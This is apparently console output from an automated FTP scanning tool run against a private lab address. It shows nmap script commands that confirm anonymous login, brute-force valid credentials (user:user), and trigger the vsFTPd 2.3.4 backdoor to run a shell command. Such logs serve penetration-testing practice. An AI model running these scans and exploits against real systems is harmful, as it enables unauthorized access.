 Checking port 21 ..........
[+] 192.168.56.101 tcp/21 open
Checking ftp port with nmap scripts......
Checking ftp-anon.nse .....
Command linenmap -oX - -A -sV -p21 --script ftp-anon.nse 192.168.56.101
Script ftp-anon --> Anonymous FTP login allowed (FTP code 230)
Checking ftp-bounce.nse .....
Checking ftp-brute.nse .....
Command linenmap -oX - -A -sV -p21 --script ftp-brute.nse 192.168.56.101
Script ftp-brute -->
Accounts:
user:user - Valid credentials
Statistics: Performed 1937 guesses in 602 seconds, average tps: 3
Checking ftp-libopie.nse .....
Checking ftp-proftpd-backdoor.nse .....
Checking ftp-vsftpd-backdoor.nse .....
Command linenmap -oX - -A -sV -p21 --script ftp-vsftpd-backdoor.nse 192.168.56.101
Script ftp-vsftpd-backdoor -->
VULNERABLE:
vsFTPd version 2.3.4 backdoor
State: VULNERABLE (Exploitable)
IDs: OSVDB:73573 CVE:CVE-2011-2523
vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
Disclosure date: 2011-07-03
Exploit results:
Shell command: id